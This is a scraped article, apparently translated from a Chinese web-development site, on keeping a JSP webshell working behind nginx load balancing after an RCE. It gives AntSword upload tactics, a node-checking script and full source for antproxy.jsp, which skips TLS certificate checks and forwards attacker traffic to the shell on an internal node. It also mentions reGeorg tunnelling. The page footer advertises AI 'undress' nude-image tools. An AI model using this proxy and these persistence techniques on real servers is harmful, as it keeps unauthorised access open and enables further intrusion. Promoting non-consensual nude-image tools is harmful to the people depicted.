

How to implement webshell upload under nginx load balancing

Scenario description
Assume that in the real production environment, there is an RCE vulnerability, which allows us to obtain the installation of the WebShell
First pull the vulnerability on GetHub Before installing the image, you need to install nginx and tomcat on centos in advance and configure the related configuration files of nginx and tomcat. Then use docker to pull down the image to reproduce the vulnerability.
1. Set up the docker environment first

2. Test whether tomcat can access
As can be seen from the above picture, the back-end tomcat is accessible
3. Check the load balancing of nginx reverse proxy in docker

4. Check the ant.jsp file in lbsnode1 in docker
This file can be understood as a one-sentence Trojan, and the same file also exists in lbsnode2
lbsnode1:

lbsnode2:

5. Connect the ant.jsp file through Chinese Ant Sword

Because both nodes have ant.jsp in the same location, there is no exception when connecting
Reproduction process
Existing problems
Question 1: Since the reverse proxy used by nginx is a polling method, the uploaded file must be uploaded to the same location on the two back-end servers
Because we are a reverse proxy Load balancing means uploading files. One back-end server has the file we uploaded, but the other server does not have the file we uploaded. The result is that once there is no file on one server, then it will be the turn of the request. When using the server, a 404 error will be reported, which will affect the use. This is the reason why it will appear normal for a while and errors will appear for a while.
Solution:
We need to upload the WebShell with the same content at the same location on each node, so that no matter which node is polled Our backend server can be accessed from any server. To achieve uploaded files on every back-end server, you need to upload them like crazy.


Question 2: When we execute the command, we have no way of knowing which machine the next request will be handed over to for execution
We are executing hostname -i to view the current execution machine You can see that the IP address has been drifting
Question 3: When we need to upload some larger tools, it will cause the tools to become unusable Situation
When we upload a larger file, AntSword uses the fragmented upload method when uploading the file, dividing a file into multiple HTTP requests and sending them to the target, causing the file to be corrupted. Part of the content is on server A, and other files are on server B, which makes larger tools or files unable to be opened or used
Question 4: Since the target host cannot go outside the Internet, If you want to go further, you can only use HTTP Tunnel such as reGeorg/HTTPAbs, but in this scenario, all these tunnel scripts fail.
Solution
Option 1: Shut down one of the back-end servers
Close one of the back-end servers indeed It can solve the four problems mentioned above, but this solution is really like "hanging a longevity star --- getting tired of living", affecting business, and causing disasters. Direct Pass without considering
Comprehensive evaluation: It's really an environment Don’t try it next time! ! !

Option 2: Determine whether to execute the program before executing it
Since it is impossible to predict which machine will execute it next time, then our shell Before executing the Payload, just judge whether it should be executed or not.
Create a script demo.sh for the first time. This script obtains the address of one of our back-end servers. The program is executed only when the address of this server is matched. If it matches the address of another server, the program is executed. The program is not executed.


Upload the demo.sh script file to the two back-end servers through China Ant Sword. Because it is load balancing, you need to click and upload like crazy
In this way, we can indeed ensure that the executed command is on the machine we want. However, there is no sense of beauty in executing the command like this. In addition, problems such as large file uploads and HTTP tunnels have not been solved.
Comprehensive evaluation: This solution is barely usable, only suitable for use when executing commands, and is not elegant enough.
Option 3: Forward HTTP traffic in the Web layer (key point)
Yes, we cannot directly access the LBSNode1 intranet IP using AntSword (172.23.0.2), but someone can access it. In addition to nginx, the LBSNode2 machine can also access the 8080 port of the Node1 machine.
Do you still remember the "PHP Bypass Disable Function" plug-in? After loading so in this plug-in, we started an httpserver locally, and then we used the HTTP-level traffic forwarding script "antproxy.php ", let's look at it in this scenario:

Let's look at this picture step by step. Our goal is: All data packets can Send it to the machine "LBSNode 1"
The first step is step 1. We request /antproxy.jsp. This request is sent to nginx
After nginx receives the data packet, it will There are two situations:
Let’s look at the black line first. In step 2, the request is passed to the target machine and /antproxy.jsp on the Node1 machine is requested. Then in step 3, /antproxy.jsp sends the request After reorganization, it is passed to /ant.jsp on the Node1 machine and executed successfully.
Look at the red line again. In step 2, the request is passed to the Node2 machine. Then in step 3, /antproxy.jsp on the Node2 machine reorganizes the request and passes it to /ant.jsp of Node1. executed successfully.

1. Create the antproxy.jsp script
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
public static void ignoreSsl() throws Exception {
HostnameVerifier hv = new HostnameVerifier() {
public boolean verify(String urlHostName, SSLSession session) {
return true;
}
};
trustAllHttpsCertificates();
HttpsURLConnection.setDefaultHostnameVerifier(hv);
}
private static void trustAllHttpsCertificates() throws Exception {
TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
public X509Certificate[] getAcceptedIssuers() {
return null;
}
@Override
public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
@Override
public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
// Not implemented
}
} };
try {
SSLContext sc = SSLContext.getInstance("TLS");
sc.init(null, trustAllCerts, new java.security.SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
} catch (KeyManagementException e) {
e.printStackTrace();
} catch (NoSuchAlgorithmException e) {
e.printStackTrace();
}
}
%>
<%
String target = "http://172.24.0.2:8080/ant.jsp";
URL url = new URL(target);
if ("https".equalsIgnoreCase(url.getProtocol())) {
ignoreSsl();
}
HttpURLConnection conn = (HttpURLConnection)url.openConnection();
StringBuilder sb = new StringBuilder();
conn.setRequestMethod(request.getMethod());
conn.setConnectTimeout(30000);
conn.setDoOutput(true);
conn.setDoInput(true);
conn.setInstanceFollowRedirects(false);
conn.connect();
ByteArrayOutputStream baos=new ByteArrayOutputStream();
OutputStream out2 = conn.getOutputStream();
DataInputStream in=new DataInputStream(request.getInputStream());
byte[] buf = new byte[1024];
int len = 0;
while ((len = in.read(buf)) != -1) {
baos.write(buf, 0, len);
}
baos.flush();
baos.writeTo(out2);
baos.close();
InputStream inputStream = conn.getInputStream();
OutputStream out3=response.getOutputStream();
int len2 = 0;
while ((len2 = inputStream.read(buf)) != -1) {
out3.write(buf, 0, len2);
}
out3.flush();
out3.close();


%>2. Modify the forwarding address and redirect it to the target script access address of the intranet IP of the target Node.
Note: Not only WebShell, but also the access address of reGeorg and other scripts can be changed
We will target the ant.jsp of LBSNode1
Note:
a) Do not use the upload function, the upload function will upload in pieces, resulting in fragmentation on different Nodes.
b) To ensure that each Node has the same path to antproxy.jsp, so I saved it many times to ensure that each node uploaded the script


##3. Modify the Shell configuration, fill in the URL part as the address of antproxy.jsp, and leave other configurations unchanged
4. Test the execution command and check the IP
Advantages of this solution:
1. It can be completed with low permissions , if the authority is high, it can also be forwarded directly through the port level, but this is no different from the off-site service of Plan A2. In terms of traffic, it only affects requests to access WebShell, other normal business requests It will not affect. 3. Adapt more toolsDisadvantages:
This solution requires intranet communication between the "target Node" and "other Node" , if there is no interoperability, it will be cool.The above is the detailed content of How to implement webshell upload under nginx load balancing. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article
Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)
Hot Topics
 1371
1371
 52
52

 How to allow external network access to tomcat server
Apr 21, 2024 am 07:22 AM
How to allow external network access to tomcat server
Apr 21, 2024 am 07:22 AM
To allow the Tomcat server to access the external network, you need to: modify the Tomcat configuration file to allow external connections. Add a firewall rule to allow access to the Tomcat server port. Create a DNS record pointing the domain name to the Tomcat server public IP. Optional: Use a reverse proxy to improve security and performance. Optional: Set up HTTPS for increased security.
 How to run thinkphp
Apr 09, 2024 pm 05:39 PM
How to run thinkphp
Apr 09, 2024 pm 05:39 PM
Steps to run ThinkPHP Framework locally: Download and unzip ThinkPHP Framework to a local directory. Create a virtual host (optional) pointing to the ThinkPHP root directory. Configure database connection parameters. Start the web server. Initialize the ThinkPHP application. Access the ThinkPHP application URL and run it.
 Welcome to nginx!How to solve it?
Apr 17, 2024 am 05:12 AM
Welcome to nginx!How to solve it?
Apr 17, 2024 am 05:12 AM
To solve the "Welcome to nginx!" error, you need to check the virtual host configuration, enable the virtual host, reload Nginx, if the virtual host configuration file cannot be found, create a default page and reload Nginx, then the error message will disappear and the website will be normal show.
 How to communicate between docker containers
Apr 07, 2024 pm 06:24 PM
How to communicate between docker containers
Apr 07, 2024 pm 06:24 PM
There are five methods for container communication in the Docker environment: shared network, Docker Compose, network proxy, shared volume, and message queue. Depending on your isolation and security needs, choose the most appropriate communication method, such as leveraging Docker Compose to simplify connections or using a network proxy to increase isolation.
 How to register phpmyadmin
Apr 07, 2024 pm 02:45 PM
How to register phpmyadmin
Apr 07, 2024 pm 02:45 PM
To register for phpMyAdmin, you need to first create a MySQL user and grant permissions to it, then download, install and configure phpMyAdmin, and finally log in to phpMyAdmin to manage the database.
 How to deploy nodejs project to server
Apr 21, 2024 am 04:40 AM
How to deploy nodejs project to server
Apr 21, 2024 am 04:40 AM
Server deployment steps for a Node.js project: Prepare the deployment environment: obtain server access, install Node.js, set up a Git repository. Build the application: Use npm run build to generate deployable code and dependencies. Upload code to the server: via Git or File Transfer Protocol. Install dependencies: SSH into the server and use npm install to install application dependencies. Start the application: Use a command such as node index.js to start the application, or use a process manager such as pm2. Configure a reverse proxy (optional): Use a reverse proxy such as Nginx or Apache to route traffic to your application
 How to generate URL from html file
Apr 21, 2024 pm 12:57 PM
How to generate URL from html file
Apr 21, 2024 pm 12:57 PM
Converting an HTML file to a URL requires a web server, which involves the following steps: Obtain a web server. Set up a web server. Upload HTML file. Create a domain name. Route the request.
 What to do if the installation of phpmyadmin fails
Apr 07, 2024 pm 03:15 PM
What to do if the installation of phpmyadmin fails
Apr 07, 2024 pm 03:15 PM
Troubleshooting steps for failed phpMyAdmin installation: Check system requirements (PHP version, MySQL version, web server); enable PHP extensions (mysqli, pdo_mysql, mbstring, token_get_all); check configuration file settings (host, port, username, password); Check file permissions (directory ownership, file permissions); check firewall settings (whitelist web server ports); view error logs (/var/log/apache2/error.log or /var/log/nginx/error.log); seek Technical support (phpMyAdmin
